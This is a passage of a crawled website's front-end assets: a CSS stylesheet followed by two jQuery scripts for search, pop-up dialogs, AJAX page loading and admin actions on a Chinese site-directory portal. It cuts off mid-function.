.simpleSoForm .subBtn a, .simpleSoForm .subBtn a:visited{background:url('../images/small_soBtn.png') no-repeat center;}
/**
----------------------------------- -----------------------------------
************************************************************************
----------------------------------- -----------------------------------
*/
.editContainer{margin-bottom:10px;}
.editContainer .each{margin:2px;border:solid 1px #666;border-radius:2px;}
.editContainer li{float:left;height:28px; line-height:28px;}
.editContainer li:first-child{padding:0 4px;border-right:solid 1px #666;background-color:#fff}
.editContainer li:nth-child(n+3){padding-left:5px;margin-left:5px;background:url(../images/sp.gif) no-repeat left;}
.editContainer a ,.editContainer a:visited{display:block;padding:0 3px;color:#777;}
.editContainer .selected a ,.editContainer .selected a:visited{font-weight:bold;color:#FB7299;}
.editContainer a:hover{color:#fff; background-color:#FB7299}

.soResultTip .soKeyWords{color:#FB7299;}
._line{clear:both;height:0px;overflow:hidden;border-bottom:solid 1px #ddd;}
.limitHeightSize{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all;}


.scrollNav{padding-top:3px;height:36px;text-align:center;letter-space:-0; }
.scrollNav .left{float:left;}
.scrollNav .right{float:right;}
.scrollNav .xscrollMenu_outer{height:36px;line-height:33px;padding-bottom:4px;overflow-x:auto;}
.scrollNav li{padding-left:20px;padding-right:10px;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;background:url(../images/sp.gif) no-repeat left;}
.scrollNav li:first-child{padding-left:0;background:url(''); }
.scrollNav a ,.scrollNav a:visited{display:block;padding:0;color:#555;border-bottom:solid 3px transparent; cursor:pointer}
.scrollNav .selected a, .scrollNav .selected a:visited,.scrollNav a:hover{border-bottom:solid 3px #FB7299;color:#FB7299}
.scroll_adminMenu{margin-bottom:30px;border-bottom:solid 1px #eee;box-shadow:0 0 15px #F5F5F6;}


.mainNav{margin-top:10px;margin-bottom:10px;padding-right:5px;padding-bottom:5px;height:20px;line-height:20px;border-bottom:solid 1px #eee;}
.mainNav .left{float:left;font-weight:bold;}
.mainNav li{float:left;margin-right:10px;}
.mainNav .left li:first-child{width:5px;border-radius:5px;background-color:#4581FB}
.mainNav .right{float:right;}
.mainNav .selected a, .mainNav .selected a:visited,.mainNav a:hover,.mainNav .selected{padding:0 10px;font-weight:bold;color:#fff;background-color:#23A3E6}

.breadNav{margin-bottom:10px;padding-right:5px;line-height:25px;border-bottom:dotted 1px #ddd;}
.breadNav li{float:left;margin-right:10px;}
.breadNav .left{float:left;}
.breadNav .left li{margin-right:5px;}
.breadNav .left li:first-child{padding-left:22px;background:url('../images/home.png') no-repeat left;background-size:18px;}

.breadNav .right{float:right;}
.breadNav a, .breadNav a:visited{color:#777;}
.breadNav .selected a, .breadNav .selected a:visited,.breadNav a:hover,.breadNav .selected{font-weight:bold;}



.siderNav{margin-bottom:10px;padding-bottom:5px;padding-right:5px;height:16px;line-height:16px;border-bottom:solid 1px #eee;}
.siderNav .left{float:left;font-weight:bold;}
.siderNav li{float:left;margin-right:10px;}
.siderNav .left li:first-child{margin-right:0;width:4px;border-radius:5px;border:solid 1px #ddd;background-color:#fff}
.siderNav .right{float:right;}
.siderNav a, .siderNav a:visited{color:#777;}
.siderNav a:hover{color:#FF6569}
.siderNav .icon{margin-left:6px;padding-left:23px;}
.siderNav .hot{background:url('../images/hot.png') no-repeat left;background-size:18px;}
.siderNav .score{background:url('../images/score.png') no-repeat left;background-size:18px;}
.siderNav .article{background:url('../images/article.png') no-repeat left;background-size:18px;}
.siderNav .comment{background:url('../images/comment.png') no-repeat left;background-size:18px;}

.subMenu{margin-bottom:20px;}
.subMenu .left{float:left;}
.subMenu .right{float:right;}
.subMenu li{float:left;margin-right:2px;margin-bottom:2px;line-height:25px;}
.subMenu a, .subMenu a:visited{display:block;padding:0 10px;color:#666; background-color:#fafafa}
.subMenu .selected,.subMenu a:hover,.subMenu .selected a, .subMenu .selected a:visited{color:#fff;background-color:#FB7299}
.subMenu .tdk a, .subMenu .tdk a:visited{color:#666; background-color:#eee}

.mainPage{margin:10px 0;}
.mainPage li{float:left;margin-right:5px;margin:5px;}
.mainPage a, .mainPage a:visited{display:block;padding:5px 10px;color:#666;border-radius:3px; background-color:#fafafa}
.mainPage .selected a, .mainPage .selected a:visited,.mainPage a:hover{color:#fff;background-color:#4581FB;}

.footerContainer{display:none;margin-top:50px;width:100%;padding:5px 0;font-size:12px;color:#666; }
.footerContainer li{margin-right:5px;line-height:20px;display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;}
.footerContainer a, .footerContainer a:visited{display:block;color:#666;}
.footerContainer a:hover{text-decoration:underline}

.fixedBtn{z-index:9;position:fixed;_position:absolute;top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));}

.goTopBtn{display:none;bottom:50px;right:20px;}
.goTopBtn a, .goTopBtn a:visited{display:block;width:40px;height:40px;line-height:40px;text-align:center;color:#bbb;border:solid 1px #eee;font-size:15px;}
.goTopBtn a:hover{color:#fff;background-color:#4581FB;border:solid 1px #4581FB;}
/**-----------------------------------  ----------------------------------- */
.userLogin{width:350px;margin:0 auto;}
.userFormDiv{float:left;width:400px;}
.userFormDiv .userThumbUpload{padding:10px 0;border-radius:2px;text-align:center;background-color:#F6F6F6;}
.userFormDiv #uploadThumb img{width:100px;border-radius:100px;}
.userFormDiv .regiTime{text-align:center;}
.userFormDiv .homeState{margin-top:10px;}
.userFormDiv .homeState li{float:left;margin-right:1px;}
.homeState a ,.homeState a:visited{display:block;padding:5px; background-color:#F6F6F6;color:#555;}
.userFormDiv .homeState a:hover,.homeStateSelected a,.homeStateSelected a:visited{background-color:#F6746A;color:#fff;}
.userFormDiv #userBgTip{color:#FF6699;}
.userFormDiv textarea{width:98%;height:50px;border:solid 1px #ccc;}


--- FILE ---
content_type: application/javascript
request_url: https://www.pvcv.com/View/js/main.js?v=1769128409
body_size: 2287
content:
var ieBrowse=$.browser.msie,ieVersion=parseInt($.browser.version),domain_=document.domain;
var winWidth=$(window).width(),winHeight=$(window).height();
var defaultSoWords="输入关键字搜索联盟",so_fieldId='#soInput';
var device=$("[name='applicable-device']").attr('content');

$().ready(function() {				   
if($(so_fieldId).length>0 && $(so_fieldId).val()=='')$(so_fieldId).val(defaultSoWords);
sizeWin();
scrollPos();
//////////////////////////////////////////////////////////////////////////////////
window.onscroll=function(){scrollPos();}
/*//////////////////////////////////////////////////////////////////////////////////
切换手机PC端 
*//////////////////////////////////////////////////////////////////////////////////
$('.mobileMode a').click(function(e){
	var mode='pc';if(device=='pc')mode='mobile';
	ajaxRequest('',actPath+'/Mobile/viewMode/'+mode,'',false);
	$(this).parent().append('<a id="modeLocate" href="'+window.location.href+'">..</a>');
	$(this).parent().find('a')[1].click();
})///////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////// 
$('.unions .each').live('mouseover',function(){
	$(this).addClass('unions_hoverEach');
}).live('mouseout',function(){
	$(this).removeClass('unions_hoverEach');
})
/*//////////////////////////////////////////////////////////////////////////////////
搜索
*//////////////////////////////////////////////////////////////////////////////////
$(so_fieldId).focus(function(e){
	if(trim($(this).val())!=defaultSoWords)$(this).parent().addClass('focusSoInput');	
	$('.soForm').addClass('soForm_active');
});
$(so_fieldId).keyup(function(){
	$(this).parent().addClass('focusSoInput');
});
$(so_fieldId).blur(function(){
	$(this).parent().removeClass('focusSoInput');
	$('.soForm').removeClass('soForm_active');
	if(trim($(this).val())=='')$(this).val(defaultSoWords);
});
$(so_fieldId).keydown(function(e) {
	if($(this).val()==defaultSoWords)$(this).val('');
	var unicode = e.charCode ? e.charCode : e.keyCode;
	if (unicode == 13) {
	$('#soSubmit').click();return false;
	}
})
$('#soSubmit').live('click',function(){	
	var obj=$(this).closest('form'),word=trim($(obj.find(so_fieldId)).val());
	if(word==defaultSoWords)$(obj.find(so_fieldId)).val('');
	obj.submit();
});

//////////////////////////////////////////////////////////////////////////////////
if($('.orginSrc').length>0)$.getScript(appPath+'/Plugin/jquery-scrollLoading.js',function(){$(".orginSrc").scrollLoading({});});
//////////////////////////////////////////////////////////////////////////////////
$('#load_webList a').live('click',function(){	
	var obj=$(this).parent().parent(),totalPage=parseInt(obj.attr('totalPage')),nextPage=parseInt(obj.attr('currentPage'))+1;
	var pageUrl=obj.attr('pageUrl');
	var path=actPath+pageUrl;
	if(nextPage<=totalPage){
		$.ajax({   
			url: path,async:true,	
			beforeSend: function(){$('.loadTip').show();$('.loadMorePage .loadBtn').hide();},				   	  
			success: function (data){
			$('#webList_ajax').append(data);
			$('.loadMorePage .loadTip').hide();$('.loadMorePage .loadBtn').show();
			obj.remove();
			//$('html,body').animate({scrollTop:$('.pageFlag_'+currentPage).offset().top-40},0);
			}
		});
	}else{
		$(this).parent().text('内容已全部加载完毕');
	}
})
//////////////////////////////////////////////////////////////////////////////////
})//ready doc end /////////////////////////////////////////////////

//////////////////////////////////////////////////////////////////////////////////
function scrollPos(){
	scrop_t=$(window).scrollTop();
	if(scrop_t>300){
		if(device=='pc')$('.fixedBtn').css({left:$('.mainBox').offset().left+$('.mainBox').outerWidth(true)+10});
		$('.goTopBtn').fadeIn();
	}else{
		$('.goTopBtn').fadeOut();
	}
}
//////////////////////////////////////////////////////////////////////////////////
function typeAct(obj,act,param,param2){ 
	var defaultPath=actPath+'/Type/',jsId='typeFlag'; 
	if($(obj).closest('.'+jsId).length>0)var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
	if(act=='add'){
		var p=new Array;p['url']=defaultPath+'add/'+param,p['title']='添加',p['alertWidth']=500;
		alertBox(p);
	}else if(act=='edit'){
		var p=new Array;p['url']=defaultPath+'edit/'+id+'/'+param,p['title']='编辑',p['alertWidth']=500;
		alertBox(p);
	}else if(act=='typePub' || act=='typeIsSpider'){
		ajaxRequest($(obj).parent(),defaultPath+act+'/'+id+'/'+param);
	}else if(act=='del'){
		var p=new Array;p['url']=defaultPath+'delOne/'+id+'/comfirm/'+jDiv,p['alertWidth']=260,p['title']='删除';
		alertBox(p);
	}
}
/*//////////////////////////////////////////////////////////////////////////////////
子目录动作
*//////////////////////////////////////////////////////////////////////////////////
function subtypeAct(obj,act,param,param2){ 
	var defaultPath=actPath+'/Subtype/',jsId='subtypeFlag'; 
	if($(obj).closest('.'+jsId).length>0)var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
	if(act=='add'){
		var p=new Array;p['url']=defaultPath+'add/'+param,p['title']='添加',p['alertWidth']=500;
		alertBox(p);
	}else if(act=='edit'){
		var p=new Array;p['url']=defaultPath+'edit/'+id+'/'+param,p['title']='编辑',p['alertWidth']=500;
		alertBox(p);
	}else if(act=='subtypeRecommd' || act=='subtypePub'){
		ajaxRequest($(obj).parent(),defaultPath+act+'/'+id+'/'+param);
	}else if(act=='del'){
		var p=new Array;p['url']=defaultPath+'delOne/'+id+'/comfirm/'+jDiv,p['alertWidth']=260,p['title']='删除';
		alertBox(p);
	}
}
/*//////////////////////////////////////////////////////////////////////////////////
文章动作
*//////////////////////////////////////////////////////////////////////////////////
function articleAct(obj,act,param,param2,param3,param4){ 
	var defaultPath=actPath+'/ArticleDo/',jsId='articleFlag'; 
	if($(obj).closest('.'+jsId).length>0)var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
	if(act=='isPub'||act=='top'||act=='recommd'){
		ajaxRequest($(obj).parent(),defaultPath+act+'/'+id+'/'+param);
	}else if(act=='del'){
		var p=new Array;p['url']=defaultPath+'delOne/'+id+'/comfirm/'+jDiv,p['alertWidth']=260,p['title']='删除';
		alertBox(p);
	}
}
/*//////////////////////////////////////////////////////////////////////////////////
联盟动作
*//////////////////////////////////////////////////////////////////////////////////
function unionAct(obj,act,param,param2){ 
	var defaultPath=actPath+'/UnionDo/',jsId='unionFlag'; 
	if($(obj).closest('.'+jsId).length>0)var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
	if(act=='add_1'){
		var p=new Array;p['url']=defaultPath+act+'/'+param,p['title']='添加',p['alertWidth']=500;
		alertBox(p);
	}else if(act=='isPub'||act=='top'||act=='isLost'||act=='recommd'||act=='soWordRecommd'){
		ajaxRequest($(obj).parent(),defaultPath+act+'/'+id+'/'+param);
	}else if(act=='createCode'){
		ajaxRequest($(obj).parent(),defaultPath+act+'/'+param);
	}else if(act=='del'){
		var p=new Array;p['url']=defaultPath+'delOne/'+id+'/comfirm/'+jDiv,p['alertWidth']=260,p['title']='删除';
		alertBox(p);
	}
}
/*//////////////////////////////////////////////////////////////////////////////////
联盟动作
*//////////////////////////////////////////////////////////////////////////////////
function commentAct(obj,act,param,param2){ 
	var defaultPath=actPath+'/CommentDo/',jsId='commentFlag'; 
	if($(obj).closest('.'+jsId).length>0)var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
	if(act=='isPub'||act=='top'){
		ajaxRequest($(obj).parent(),defaultPath+act+'/'+id+'/'+param);
	}else if(act=='del'){
		var p=new Array;p['url']=defaultPath+'delOne/'+id+'/comfirm/'+jDiv,p['alertWidth']=260,p['title']='删除';
		alertBox(p);
	}
}
/*//////////////////////////////////////////////////////////////////////////////////
联盟动作
*//////////////////////////////////////////////////////////////////////////////////
function commentLibAct(obj,act,param,param2){ 
	var defaultPath=actPath+'/CommentLib/',jsId='commentLibFlag'; 
	if($(obj).closest('.'+jsId).length>0)var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
	if(act=='isPub'||act=='top'){
		ajaxRequest($(obj).parent(),defaultPath+act+'/'+id+'/'+param);
	}else if(act=='del'){
		var p=new Array;p['url']=defaultPath+'delOne/'+id+'/comfirm/'+jDiv,p['alertWidth']=260,p['title']='删除';
		alertBox(p);
	}
}
/*//////////////////////////////////////////////////////////////////////////////////
留言动作
*////////////////////////////////////////////////////////////////////////////////// 
	function noteAct(obj,act,param,param2){ 
		var defaultPath=actPath+'/Note/',jsId='noteFlag'; 
		if($(obj).closest('.'+jsId).length>0){
			var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
		}
		if(act=='noticeAdd'){
			var p=new Array;p['url']=defaultPath+'noticeAdd/'+param,p['lockWin']=true,p['title']='发表留言',p['alertWidth']=500;
			alertBox(p);
		}
	}
//////////////////////////////////////////////////////////////////////////////////
function spiderRuleAct(obj,act,action,param,param2){ 
	var defaultPath=actPath+'/'+action+'/',jsId='spiderRuleFlag'; 
	if($(obj).closest('.'+jsId).length>0)var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
	if(act=='spiderPub'|| act=='isDisThumb'|| act=='isSpider'|| act=='spiderRecommd'){
		ajaxRequest($(obj).parent(),defaultPath+act+'/'+id+'/'+param);
	}else if(act=='clear'){
		var p=new Array;p['url']=defaultPath+'clear/'+id+'/comfirm/'+jDiv,p['alertWidth']=260,p['title']='清空';
		alertBox(p);
	}else if(act=='del'){
		var p=new Array;p['url']=defaultPath+'delOne/'+id+'/comfirm/'+jDiv,p['alertWidth']=260,p['title']='删除';
		alertBox(p);
	}
}
/*//////////////////////////////////////////////////////////////////////////////////
窗口大小控制
*//////////////////////////////////////////////////////////////////////////////////
function sizeWin(){
	var winWidth=$(window).width(),winHeight=$(window).height();
	var mainContainer=$('.mainContainer'),mainBox=$('.mainBox'),siderBox=$('.siderBox');
	var setW=0;if(winWidth<380)setW=1;
	if(device=='pc'){
		
	}
	if($('.scrollNav .selected').length>0){
		$('.xscrollMenu_outer').animate({scrollLeft:$('.scrollNav .selected').offset().left-5},200);
	}
	if($('.y_filterMenu .selected').length>0){
		$('.y_filterMenu .selected').each(function(index,val) {
			$(this).closest('.x_filterMenu').animate({scrollLeft:$(this).offset().left-21},500);
		});
	}
	if($('.jsW_recommd').length>0){
		var auto_container=$('.jsW_recommd').width(),auto_box=$('.jsW_recommd li');
		var eachW=auto_box.outerWidth(true),trueW=auto_box.width(),num=auto_container/eachW,intNum=parseInt(num),plusW=parseInt(((num-intNum)*eachW)/intNum);
		$('.jsW_recommd li').css({width:trueW+plusW});
		$('.jsW_recommd').each(function(ii,vv) {
			$(this).find('li').each(function(index,val) {
				var kk=parseInt((index)/intNum);
				if(kk%2!=0)$(this).addClass('linkGrayBg');
			});
		});
	}
	if($('.footerContainer').length>0)setTimeout(function(){footer(winHeight)},500);
	
}
//////////////////////////////////////////////////////////////////////////////////
function setSameBox(boxContainer,box,num,setHeight){
var box_w=boxContainer.width()-1,_width=box.width(),_outerWidth=box.outerWidth(true),_setW=_outerWidth-_width,each_w=parseInt(box_w/num)-_setW;
if(setHeight>0){
	box.css({width:each_w,height:each_w*setHeight});
}else{
	box.css({width:each_w});
}
}
//////////////////////////////////////////////////////////////////////////////////
function getW(containerW,box){
var eachW=box.outerWidth(true),trueW=box.width(),num=containerW/eachW,intNum=parseInt(num),plusW=parseInt(((num-intNum)*eachW)/intNum);
//alert(plusW);
return trueW+plusW;
}
////////////////////////////////////////////////////
function footer(winHeight){
var footer=$('.footerContainer');footer.show();
var setHeight=winHeight-$('body').outerHeight();
if(setHeight>0)footer.css({marginTop:setHeight+$('.footerContainer').outerHeight()+14});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pvcv.com/Plugin/common.js
body_size: 3773
content:
$().ready(function() {
////////////////////////////////////////////////////////////////////////////// 
$('body').append('<div id="backScreen" lockWin=""></div><div id="alertBox" style="display:none;"><div class="borderStyle"><div id="alertTitle"></div><div id="alertContent"></div></div></div><div id="autoLoadPageTip" class="ieFloat"></div>');
$('.goTopBtn').click(function(){$('html,body').animate({scrollTop:0});});
////////////////////////////////////////////////////////////////////////////// 
$('.input_wraper').live('mouseover',function(){
	$(this).find('.inputError').hide();
}).live('mouseout',function(){
	$(this).find('.inputError').show();
})
////////////////////////////////////////////////////////////////////////////// 	
$('#backScreen').live('click',function(){
	if($('#backScreen').attr('lockWin')=='false'){
	$('#backScreen').hide();
	$('#alertBox').hide();
	}
})
$('.alertDo a').live('click',function(){
	closeAlert();
})
$('#goPageNum_input').live('keyup',function(){
	var pageNum=trim($(this).val()),pageLink=$(this).attr('ahref'),pageExt=$(this).attr('ext'),fullPageUrl=pageLink+pageNum+pageExt;
	if(isNumber(pageNum)){
		$('#goPageNum_link').attr('href',fullPageUrl);	
	}else{
		appendPop($(this).parent(),'请输入数字',3500,'style="margin-left:10px;"','-80px');
		return false;
	}
})
/*//////////////////////////////////////////////////////////////////////////////////
点击头像 
*//////////////////////////////////////////////////////////////////////////////////
$('.openUserMenuBtn a').click(function(e){
	e.stopPropagation();
	$('.popMenu').hide();
	$('.headerUserPopMenu .popMenu').toggle();
})
/*//////////////////////////////////////////////////////////////////////////////////
通用打开菜单
*//////////////////////////////////////////////////////////////////////////////////
$(document).on('click','.openMenu',function(e) {
	e.stopPropagation();
	$('.popMenu').hide();
	$(this).closest('.actFlag').find('.popMenu:first').show();
});
$(document).bind('click', function(e) {
	$('.popMenu').fadeOut(300);
});
////////////////////////////////////////////////////////////////////////////// 
})

////////////////////////////////////////////////////////////////////////////// 
//**********************************************************************////// 
////////////////////////////////////////////////////////////////////////////// 	
function closeAlert(){
	$('#backScreen').hide();
	$('#alertBox').hide();
	$('#alertContent').html('');
}
////////////////////////////////////////////////////////////////////////////// 
function ajaxRequest(place,url,loadingTip,async_){
	var async=true;if(async_==false)var async=false;
	$.ajax({   
		url: url,async: async,	
		beforeSend: function(){if(loadingTip)place.html(loadingTip);},				   	  
		success: function (response) {
			//alert(response);
			if(place)place.html(response);
		} //success		
	});	
} 
////////////////////////////////////////////////////////////////////////////// 
function Jpage(path,jDiv,async){
	ajaxRequest($(jDiv),path,'内容加载中...',async); 
	$('html,body').animate({scrollTop:$(jDiv).offset().top-20},100);
}
////////////////////////////////////////////////////////////////////////////// 	 
function popDialog(objDiv,path,style){ 
	$('.popDialog').hide();
	objDiv.append('<div class="popDialog" '+style+'></div>');
	ajaxRequest($('.popDialog'),path);
}
////////////////////////////////////////////////////////////////////////////// 	 
function appendPop(place,tipMsg,hidTime,style,_mTop){ 
	place.append('<div class="alertPop" '+style+'>'+tipMsg+'</div>');
	pwidth=place.children('.alertPop').css('width').replace('px','');
	(_mTop)?mTop=_mTop:mTop='-50px';
	place.children('.alertPop').animate({marginTop:mTop});
	if(!hidTime)hidTime=8000;
	if(hidTime>100){
	$('.alertPop').fadeOut(hidTime);
	}
	return false;
}
////////////////////////////////////////////////////////////////////////////// 	 
function closePop(num){
	if(num){
	$('.popDialog').fadeOut(num);
	}else{
	$('.popDialog').fadeOut();	
	}
}
////////////////////////////////////////////////////////////////////////////// 
function alertComfirm(doPath,jDiv,closeAlertWin){ 
	path= actPath+doPath;
	ajaxRequest($(jDiv),path); 
	$(jDiv).fadeOut(1500);closePop();
	if(closeAlertWin)closeAlert();
}
////////////////////////////////////////////////////////////////////////////// 	
function altAlert(place,path,_async,obj_this){
	
	(_async=='false')?async=false:async=true;
	$.ajax({   
		url: path, 
		async: async,	
		beforeSend: function(){},				   	  
		success: function (data) {
			//alert(data);
			if(data!=''){
			json=eval("("+data+")");
			if(json.msgType && json.msgType=='pop'){
				closePop();
				place.append('<div class="popDialog poppop">'+json.content+'</div>');//只显示 弹出窗成功或失败信息
				closePop(4000);
			}else if(json.msgType && json.msgType=='alert'){
				var p=new Array;p['url']=json.content,p['alertWidth']=260,p['title']='提示';
				alertBox(p);
			}else{
				place.html(json.content);	
			}
			}
		} //success		
	});			
}
////////////////////////////////////////////////////////////////////////////// 
function alertBox(p){	
	
	var alertWin=$('#alertBox'),titlePlace=$('#alertTitle'),contentPlace=$('#alertContent'), backScreen=$('#backScreen');
	titlePlace.html('');contentPlace.html('');
	if(p==1){
	alertWin.hide();backScreen.hide();
	return false;
	}
	var winWidth=$(window).width(),winHeight=$(window).height();
	var type=p['type']||'get',data=p['data']||'',title=p['title']||'',lockWin=p['lockWin']||false,position=p['position']||'fixed',alertWidth=p['alertWidth']||400;
	if(winWidth<alertWidth)alertWidth=winWidth-10;
	
	if (($.browser.msie) && ($.browser.version == '6.0'))position='absolute';
	backScreen.css({'height':$(document).height()}).show();
	backScreen.attr('lockWin',lockWin);
	alertWin.css('position',position).show();
	var titleHtml='<li class="alertTitle">'+title+'</li><li id="alertMsg"></li><li class="closeBtn">'
				+'<a href="javascript:;" onclick="javascript:alertBox(1);return false;">&times;</a></li>';
	titlePlace.html(titleHtml);
	if(isUrl(p['url'])){
		if(type=='get'){
		$.ajax({   
			url: p['url'],async:false,
			beforeSend: function(){if(p['loadding'])contentPlace.html(p['loadding']);},				   	  
			success: function (response) {
				contentPlace.html(response);
			}
		});
		}else{
		$.ajax({ 	
			url: p['url'],type:'post',data:data,
			beforeSend: function(){if(p['loadding'])contentPlace.html(p['loadding']);},				   	  
			success: function (response) {
				contentPlace.html(response);
				if(response=='记录已经存在'||response=='添加成功√'){
					$('#backScreen').fadeOut(2000);
					$('#alertBox').fadeOut(2000);
				}
			}
		});
		}
	}else{
		contentPlace.html(p['url']);
	}
	var left=parseInt((winWidth-alertWidth)/2),top=(winHeight-alertWin.outerHeight())/6;
	if($('#mobileView').attr('name'))top=2;
	if(parseInt(winHeight)<parseInt(alertWin.outerHeight()))top=0;
	if(position=='absolute')$('html,body').animate({scrollTop:top});
	alertWin.css({width:alertWidth,top:top,left:left+$(document).scrollLeft()});
	if($('#backUrl').length>0)$('#backUrl').val(window.location.href);
}
////////////////////////////////////////////////////////////////////////////// 	
// 去掉字符串的头尾空格
function trim(str){
	var Lpattern = new RegExp('^[\\s]+','gi'),Rpattern = new RegExp('[\\s]+$','gi');
	str=str.replace(Lpattern,'');
	return str.replace(Rpattern,'');
}
////////////////////////////////////////////////////////////////////////////// 
// 验证是否为数字
function isNumber(value) {
    var patrn = /^(-)?\d+(\.\d+)?$/;
    if (patrn.exec(value) == null || value == "") {
        return false
    } else {
        return true
    }
}
////////////////////////////////////////////////////////////////////////////// 
// 判断是否为网址
function isUrl(url){
	url=trim(url);
	if(url=='')return false;
	var myReg=/^http(s)?:\/\/([\w-]+\.)+[\w-]+(\/[\w- .\/?%&=]*)?/;
	var objExp=new RegExp(myReg);
	if(objExp.test(url)==true){
	return true;
	}else{
	return false;
	}
}
////////////////////////////////////////////////////////////////////////////// 
function focusClear(fieldId,defaultVal,soBtn){
	var defMark=fieldId.replace('#','_');
	if(!$(fieldId).attr(defMark)){
		if($(fieldId).val()==''){
		$(fieldId).attr(defMark,defaultVal);//首次设置默认值
		$(fieldId).val(defaultVal);
		}else{
		$(fieldId).attr(defMark,$(fieldId).val());//首次设置默认值
		}
	}
	$(fieldId).keydown(function(){
		if($(fieldId).val()==defaultVal)$(fieldId).val('');
	});
	$(fieldId).keyup(function(){
		if($(fieldId).val()!='' && $(fieldId).val()!=defaultVal){
		$(fieldId).attr('val',encodeURIComponent($(fieldId).val()));
		}
	});
	$(fieldId).blur(function(){
		if($(fieldId).val()=='')$(fieldId).val(defaultVal);
	});
	$(fieldId).keydown(function(e) {
		var unicode = e.charCode ? e.charCode : e.keyCode;
		if (unicode == 13) {
		$(soBtn).click();return false;
		}
	})
}
function strlenRange(value,minLen,maxLen){
	var len = 0;
	if(value.length>0){
	for (var i = 0; i < value.length; i++) {
		var c = value.charCodeAt(i);
		if ((c >= 0x0001 && c <= 0x007e) || (0xff60 <= c && c <= 0xff9f)) {//单字节加1 
			len++;
		}else{
			len += 2;
		}
	}
	}
	if(len>=minLen&&len<=maxLen){
		return true;
	}else{
		return false;	
	}
}
/*//////////////////////////////////////////////////////////////////////////////////
用户动作
*//////////////////////////////////////////////////////////////////////////////////
	function userAct(obj,act,param){ 
		if(act=='login'){
			var p=new Array;p['url']=actPath+'/User/showDialog',p['title']='用户登录 / 注册';
			alertBox(p);
		}else if(act=='js_register' || act=='js_login' || act=='js_forgetPsw'){
			$('.inputError').html('');
			$('.loginBox').hide();
			$('#'+act).show();
		}else if(act=='homeState'){
			$('.homeState li').toggleClass('userStateSelected');
			ajaxRequest('',actPath+'/User/homeState/'+param);
		}else if(act=='userDisDown'){
			$('.userDisDown li').toggleClass('userStateSelected');
			ajaxRequest('',actPath+'/User/userDisDown/'+param);
		}else if(act=='noSaySub'){
			$(obj).parent().html('正在提交保存');
			$('#noSayForm').submit();
		}else{
		//
		var defaultPath=actPath+'/User/',jsId='userFlag'; 
		if($(obj).closest('.'+jsId).length>0){
			var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
		}
		if(act=='noSay' ){
			var p=new Array;p['url']=defaultPath+'userNoSay/'+id,p['title']='禁言操作';
			alertBox(p);
		}else if(act=='advanced' ){
			ajaxRequest($(obj).parent(),defaultPath+'advancedSet/'+id+'/'+param);
		}
		//
		}
	}
/*//////////////////////////////////////////////////////////////////////////////////
消息动作
*//////////////////////////////////////////////////////////////////////////////////	 
	function msgAct(obj,act,param){
		var jDiv='#'+$(obj).closest('.eachOne').attr('id'),id=jDiv.replace('#msg','');
		if(act=='del'){
			path= actPath+'/User/delMsg/'+id+'/comfirm/'+jDiv.replace('#','');
			popDialog($(obj).parent(),path,'style="margin-top:-20px;margin-left:0px;"');
		}
	}
/*//////////////////////////////////////////////////////////////////////////////////
留言动作
*////////////////////////////////////////////////////////////////////////////////// 
	function discussAct(obj,act,param,param2){ 
		var defaultPath=actPath+'/Discuss/',jsId='discussFlag'; 
		if($(obj).closest('.'+jsId).length>0){
			var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
		}
		if(act=='add'){
			var p=new Array;p['url']=defaultPath+act,p['lockWin']=true,p['title']='添加留言',p['alertWidth']=500;
			alertBox(p);
		}else if(act=='applyLinkBtn'){
			var p=new Array;p['url']=defaultPath+'add/applyLinkBtn',p['lockWin']=true,p['title']='申请收录',p['alertWidth']=500;
			alertBox(p);
		}else if(act=='noticeAdd'){
			var p=new Array;p['url']=defaultPath+'noticeAdd/'+param,p['lockWin']=true,p['title']='发表站务',p['alertWidth']=500;
			alertBox(p);
		}else if(act=='reply'){
			var p=new Array;p['url']=defaultPath+'add/'+id,p['lockWin']=true,p['title']='回复留言',p['alertWidth']=500;
			alertBox(p);
		}else if(act=='del'){
			var p=new Array;p['url']=defaultPath+'delOne/'+id+'/comfirm/main/'+jDiv,p['alertWidth']=260,p['title']='删除';
			alertBox(p);
		}else if(act=='checkDo'){
			ajaxRequest($(obj).parent(),defaultPath+act+'/'+id+'/'+param+'/main');
			$('#'+jDiv).fadeOut();
		}
	}
////////////////////////////////////////////////////////////////////////////// 
function discussReply(obj,act,param,param2){ 
	var defaultPath=actPath+'/Discuss/',jsId='discussReplyFlag'; 
	if($(obj).closest('.'+jsId).length>0){
		var jDiv=$(obj).closest('.'+jsId).attr('id'),id=jDiv.replace(jsId,'');
	}
	if(act=='del'){
		var p=new Array;p['url']=defaultPath+'delOne/'+id+'/comfirm/reply/'+jDiv,p['alertWidth']=260,p['title']='删除';
		alertBox(p);
	}else if(act=='checkDo'){
		ajaxRequest($(obj).parent(),defaultPath+act+'/'+id+'/'+param+'/reply');
		$('#'+jDiv).fadeOut();
	}
}
/*//////////////////////////////////////////////////////////////////////////////////
首页搜索框
*//////////////////////////////////////////////////////////////////////////////////
	function soForm(fieldId,defaultVal,soBtn){
		var defMark=fieldId.replace('#','_');
		if(!$(fieldId).attr(defMark)){
			var val=trim($(fieldId).val());
			if(val==''){
			$(fieldId).attr(defMark,defaultVal);//首次设置默认值
			$(fieldId).val(defaultVal);
			}else{
			$(fieldId).attr(defMark,val);//首次设置默认值
			}
		}
		$(fieldId).focus(function(e){
			$(this).parent().addClass('focusSoInput');
